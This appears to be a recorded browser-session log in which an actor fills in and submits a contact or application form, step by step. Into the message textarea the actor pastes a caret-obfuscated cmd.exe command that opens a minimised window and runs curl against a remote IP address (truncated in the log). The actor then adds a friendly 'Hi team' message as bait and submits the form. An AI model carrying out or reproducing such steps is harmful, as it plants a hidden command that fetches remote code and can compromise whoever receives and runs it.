Goal: Complete application form


click at [807, 345] on textarea at bounding box center [927, 352] width 456 height 104
paste textarea "cmd.exe /c start "" /min cmd /k "curl -s h^t^t^p^:^/^/1^4^4^.^3^1^.^2^2^1^.^8^4…"
type textarea "cmd.exe /c start "" /min cmd /k "curl -s h^t^t^p^:^/^/1^4^4^.^3^1^.^2^2^1^.^8^4…"
click at [961, 390] on textarea at bounding box center [927, 352] width 456 height 104
paste textarea "Hi team, I’d really like to show you what I mocked up for you - please advise w…"

type textarea "Hi team, I’d really like to show you what I mocked up for you - please advise w…"
click at [837, 261] on input "email" at bounding box center [811, 268] width 222 height 34
paste input "[PERSON_NAME][EMAIL_ADDRESS][DOMAIN_NAME]"
type input "[PERSON_NAME][EMAIL_ADDRESS][DOMAIN_NAME]"
click at [971, 259] on input "tel" at bounding box center [1047, 268] width 222 height 34

click at [978, 221] on input "text" at bounding box center [1047, 220] width 222 height 34
type input "[PERSON_NAME]"
click at [753, 204] on input "text" at bounding box center [811, 220] width 222 height 34
type input "[PERSON_NAME]"
drag, startPoint x: 710, startPoint y: 311, endPoint x: 797, endPoint y: 419, distance: 138.7

click at [797, 419] on form "[PERSON_NAME] [PERSON_NAME] [PERSON_NAME][EMAIL_ADDRESS][DOMAIN_NAME] Hi team, …" at bounding box center [929, 381] width 479 height 368
click at [810, 495] on span "Submit" at bounding box center [811, 494] width 33 height 17
